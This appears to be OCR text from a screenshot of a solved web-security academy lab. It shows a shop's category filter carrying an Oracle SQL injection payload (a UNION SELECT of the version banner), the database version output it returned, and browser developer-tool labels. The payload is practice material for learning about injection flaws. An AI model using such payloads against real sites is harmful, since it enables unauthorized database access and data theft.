 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Lifestyle' UNION SELECT BANNER,NULL FROM v$version--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
Packaway Carport
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
https://0a1000aa04ff4844c005176500cb009e.web-security-academy.net/filter?category=Lifestyle' UNION SELECT
BANNER,NULL FROM v$version--